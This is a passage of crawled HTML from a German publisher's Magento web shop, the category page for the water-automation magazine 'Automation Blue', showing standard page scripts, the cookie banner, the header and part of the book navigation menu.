

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vulkan-shop.de/zeitschriften/automation-blue
body_size: 134641
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Automatisierungslösungen für Wassersysteme"/>
<meta name="description" content="Die Automation Blue bietet praxisorientierte Fachbeiträge von Experten, Produkte und Lösungen, die sich themenspezifisch anschließen. Außerdem aktuelle Nachrichten aus Wirtschaft und Unternehmen."/>
<meta name="keywords" content="Automatisierung
Sensorik
Aktorik
Trinkwasser
Brauchwasser
Abwasser
Kühlwasser
Prozesswasser
"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Automatisierungslösungen für Wassersysteme</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://vulkan-shop.de/static/_cache/merged/884df1b9b2122d6b5fcc26f36916be57.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/css/print.css" />
<script type="text/javascript" src="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs/require.js"></script>
<script type="text/javascript" src="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/mage/requirejs/mixins.js"></script>
<script type="text/javascript" src="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/requirejs-config.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/fonts/Luma-Icons.woff2" />
<link rel="canonical" href="https://vulkan-shop.de/zeitschriften/automation-blue" />
<link rel="icon" type="image/x-icon" href="https://vulkan-shop.de/media/favicon/stores/1/vv.png" />
<link rel="shortcut icon" type="image/x-icon" href="https://vulkan-shop.de/media/favicon/stores/1/vv.png" />
<meta name="google-site-verification" content="VE8g2nW95gQZ2tHbtouh_sEBdDLzdGkFwfyRI50wl6o" /> <link  rel="stylesheet" type="text/css"  media="all" href="https://vulkan-shop.de/media/styles.css" />

        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101795793-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://vulkan-shop.de/static/frontend/Greiwe/Vulkan/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-zeitschriften-automation-blue category-automation-blue catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".vulkan-shop.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>    <div id="gdprcookie"
         style="display: none;
            bottom: 0;             background-color: #ffffff;
             color: #003362;">
        <h2>WIR NUTZEN COOKIES</h2>
        <p>Wir benötigen für einzelne Datennutzungen Ihre Einwilligung, um die Funktion der Website zu gewährleisten. Mit Klick auf
"Akzeptieren" erteilen Sie die Einwilligung dazu.
Ausführliche Informationen erhalten Sie in unserer Datenschutzerklärung. Sie können jederzeit die Zustimmung zurücknehmen.</p>
        <p>
            <button id="btn-cookie-more"
                style="background-color:#003362;" >
                <span style="color:#ffffff;">Datenschutz</span>
            </button>
            <button id="btn-cookie-allow"
                    style="background-color:#003362;" >
                <span style="color:#ffffff;">Akzeptieren</span>
            </button>
        </p>
    </div>
    <script type="text/x-magento-init">
        {
            "#gdprcookie": {
                "gdpr": {
                    "cookieAllowSelector": "#btn-cookie-allow",
                    "cookieName": "gdpr_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 3600,
                    "cookiePath": "/rechtliches/datenschutzhinweise/",
                    "cookieDomain": "vulkan-shop.de",
                    "cookieMoreSelector": "#btn-cookie-more",
                    "cookieMore": "https://www.vulkan-shop.de/privacy-policy-cookie-restriction-mode/"
                }
            }
        }
    </script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Direkt zum Inhalt    </span>
</a>
        <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language">
        <strong class="label switcher-label"><span>Sprache</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-vv_de">
                    <span>Deutsch</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                                                                <li class="view-vv_en switcher-option">
                            <a href="https://vulkan-shop.de/stores/store/redirect/___store/vv_en/___from_store/vv_de/uenc/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZT9fX19zdG9yZT12dl9lbg~~/">
                                Englisch                            </a>
                        </li>
                                                </ul>
        </div>
    </div>
<ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Willkommen, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Willkommen'"></span>
                <!-- /ko -->
    </li>
        <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script>
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="link authorization-link" data-label="oder">
    <a href="https://vulkan-shop.de/customer/account/login/referer/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~/"        >Anmelden</a>
</li>
<li><a href="https://vulkan-shop.de/customer/account/create/" id="idzzAFYaBU" >Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://vulkan-shop.de/"
    title="Vulkan&#x20;Verlag"
    aria-label="store logo">
    <img src="https://vulkan-shop.de/media/logo/stores/1/VV_Logo_RGB_300dpi.png"
         title="Vulkan&#x20;Verlag"
         alt="Vulkan&#x20;Verlag"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://vulkan-shop.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/vulkan-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/vulkan-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/vulkan-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/vulkan-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/vulkan-shop.de\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/vulkan-shop.de\/customer\/account\/login\/referer\/aHR0cHM6Ly92dWxrYW5zb3VyY2UudGVjaC96ZWl0c2NocmlmdGVuL2F1dG9tYXRpb24tYmx1ZQ~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/vulkan-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769030487}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fvulkan\u002Dshop.de\u002Fstatic\u002Ffrontend\u002FGreiwe\u002FVulkan\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://vulkan-shop.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://vulkan-shop.de/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://vulkan-shop.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://vulkan-shop.de/buecher"  class="level-top" ><span>Bücher</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://vulkan-shop.de/buecher/automatisierungstechnik" ><span>Automatisierungstechnik</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://vulkan-shop.de/buecher/gas-energie" ><span>Gas &amp; Energie</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://vulkan-shop.de/buecher/gas-energie/forschung-entwicklung" ><span>Forschung &amp; Entwicklung</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/gasanwendung-gas-plus-technologien" ><span>Gasanwendung &amp; Gas-Plus-Technologien</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/it-datenmanagement" ><span>IT &amp; Datenmanagement</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/management-organisation" ><span>Management &amp; Organisation</span></a></li><li  class="level2 nav-1-2-5 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/msr-automatisierungstechnik" ><span>MSR &amp; Automatisierungstechnik</span></a></li><li  class="level2 nav-1-2-6 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/netze-speicher" ><span>Netze &amp; Speicher</span></a></li><li  class="level2 nav-1-2-7 category-item"><a href="https://vulkan-shop.de/buecher/gas-energie/normen-regelwerk" ><span>Normen &amp; Regelwerk</span></a></li><li  class="level2 nav-1-2-8 category-item last"><a href="https://vulkan-shop.de/buecher/gas-energie/rohre-komponenten" ><span>Rohre &amp; Komponenten</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://vulkan-shop.de/buecher/gebaudetechnik" ><span>Gebäudetechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/brandschutz" ><span>Brandschutz</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/energie" ><span>Energie</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/gesetze-normen" ><span>Gesetze &amp; Normen</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/heizungstechnik" ><span>Heizungstechnik</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/kaltetechnik" ><span>Kältetechnik</span></a></li><li  class="level2 nav-1-3-6 category-item"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/luftung-klimatechnik" ><span>Lüftung &amp; Klimatechnik</span></a></li><li  class="level2 nav-1-3-7 category-item last"><a href="https://vulkan-shop.de/buecher/gebaudetechnik/warmwasserversorgung" ><span>Warmwasserversorgung</span></a></li></ul></li><li  class="level1 nav-1-4 category-item"><a href="https://vulkan-shop.de/books/fremdtitel" ><span>Fremdtitel</span></a></li><li  class="level1 nav-1-5 category-item parent"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik" ><span>Industriearmaturen &amp; Dichtungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/anwendungsgebiete" ><span>Anwendungsgebiete</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/armaturen-bauarten" ><span>Armaturen-Bauarten</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://vulkan-shop.de/buecher/industriearmaturen-dichtungstechnik/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren" ><span>Pumpen &amp; Kompressoren</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/kompressoren" ><span>Kompressoren</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/pumpen" ><span>Pumpen</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/vakuumpumpen" ><span>Vakuumpumpen</span></a></li><li  class="level2 nav-1-6-4 category-item last"><a href="https://vulkan-shop.de/buecher/industriepumpen-kompressoren/zubehor-dienstleistungen" ><span>Zubehör + Dienstleistungen</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik" ><span>Rohrleitungstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/anwendungen" ><span>Anwendungen</span></a></li><li  class="level2 nav-1-7-2 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/komponenten-baustoffe" ><span>Komponenten &amp; Baustoffe</span></a></li><li  class="level2 nav-1-7-3 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/korrosionsschutz" ><span>Korrosionsschutz</span></a></li><li  class="level2 nav-1-7-4 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/maschinen-gerate" ><span>Maschinen &amp; Geräte</span></a></li><li  class="level2 nav-1-7-5 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/regelwerk" ><span>Regelwerk</span></a></li><li  class="level2 nav-1-7-6 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/sanierung" ><span>Sanierung</span></a></li><li  class="level2 nav-1-7-7 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/software" ><span>Software</span></a></li><li  class="level2 nav-1-7-8 category-item"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/werkstoff" ><span>Werkstoff</span></a></li><li  class="level2 nav-1-7-9 category-item last"><a href="https://vulkan-shop.de/buecher/rohrleitungstechnik/iro-schriftenreihe" ><span>iro Schriftenreihe</span></a></li></ul></li><li  class="level1 nav-1-8 category-item"><a href="https://vulkan-shop.de/buecher/sonderpublikationen" ><span>Sonderpublikationen</span></a></li><li  class="level1 nav-1-9 category-item parent"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik" ><span>Thermoprozesstechnik</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/brenner-technologie" ><span>Brenner Technologie</span></a></li><li  class="level2 nav-1-9-2 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/elektrothermische-verfahren" ><span>Elektrothermische Verfahren</span></a></li><li  class="level2 nav-1-9-3 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/feuerfest-und-werkstofftechnik" ><span>Feuerfest und Werkstofftechnik</span></a></li><li  class="level2 nav-1-9-4 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/forschung-und-entwicklung" ><span>Forschung und Entwicklung</span></a></li><li  class="level2 nav-1-9-5 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/industrieofen-und-anlagen" ><span>Industrieöfen und Anlagen</span></a></li><li  class="level2 nav-1-9-6 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/komponenten-services" ><span>Komponenten &amp; Services</span></a></li><li  class="level2 nav-1-9-7 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/management-und-betrieb" ><span>Management und Betrieb</span></a></li><li  class="level2 nav-1-9-8 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/msr-automatisieren" ><span>MSR &amp; Automatisieren</span></a></li><li  class="level2 nav-1-9-9 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/schmelzen-und-giessen" ><span>Schmelzen und Gießen</span></a></li><li  class="level2 nav-1-9-10 category-item"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/warmebehandlung" ><span>Wärmebehandlung</span></a></li><li  class="level2 nav-1-9-11 category-item last"><a href="https://vulkan-shop.de/buecher/thermoprozesstechnik/stahlbau" ><span>Stahlbau</span></a></li></ul></li><li  class="level1 nav-1-10 category-item"><a href="https://vulkan-shop.de/buecher/wasser-abwasser" ><span>Wasser &amp; 